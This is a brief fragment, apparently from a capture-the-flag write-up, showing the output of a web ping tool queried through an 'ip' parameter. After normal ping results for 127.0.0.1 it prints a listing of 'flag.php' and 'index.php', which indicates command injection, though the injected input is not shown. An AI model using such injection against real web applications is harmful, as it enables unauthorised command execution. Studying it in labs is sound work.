 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.059 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.048 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.058 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.035/0.050/0.059 ms
flag.php
index.php
C